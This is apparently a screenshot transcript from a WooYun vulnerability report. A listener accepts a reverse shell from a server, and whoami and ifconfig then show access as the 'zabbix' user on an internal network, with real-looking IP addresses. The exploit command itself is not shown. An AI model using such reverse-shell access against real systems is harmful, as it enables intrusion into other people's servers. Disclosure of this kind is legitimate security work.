 Listening on [0.0.0.0] (family 0, port 8080)
Connection from [58.60.188.61] port 8080 [tcp/http-alt] accepted (family 2, spor
t 58813)
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.1$ whoami
whoami
zabbix
bash-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:BA:5C:86
          inet addr:192.168.12.52  Bcast:192.168.12.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feba:5c86/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:452495275 errors:0 dropped:0 overruns:0 frame:0
          TX packets:415378166 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:33492611966 (31.1 GiB)  TX bytes:30884667712 (28.7 GiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:35517052 errors:0 dropped:0 overruns:0 frame:0
          TX packets:35517052 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5741889326 (5.3 GiB)  TX bytes:5741889326 (5.3 GiB)
www.wooyun.org
bash-4.1$